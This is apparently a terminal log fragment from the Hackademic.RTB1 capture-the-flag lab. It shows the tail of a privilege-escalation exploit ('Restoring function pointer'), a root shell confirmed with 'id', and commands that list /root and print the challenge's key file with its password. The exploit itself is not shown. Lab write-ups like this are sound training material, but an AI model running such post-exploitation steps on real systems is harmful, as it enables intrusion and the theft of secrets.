 [*] Restoring function pointer...
id
uid=0(root) gid=0(root)
pwd
/tmp
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com